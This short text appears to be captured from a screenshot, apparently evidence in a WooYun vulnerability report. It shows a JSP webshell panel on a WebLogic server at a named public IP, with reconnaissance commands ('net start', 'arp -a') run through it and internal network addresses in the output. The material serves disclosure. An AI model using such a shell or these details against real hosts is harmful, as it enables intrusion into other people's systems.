 http://221.8.57.106/cK/foot.jsp
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
221.8.57.106 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Ref
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/weixin_domain/servers/WeixinServer/tmp/_WL_user/cK/vbf Exe
Execute Shell »
Parameter
arp -a Exe
? (10.0.16.73) at 00:50:56:A1:58:5D [ether] on eth0
? (10.0.16.254) at 00:23:89:BD:A0:D7 [ether] on eth0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org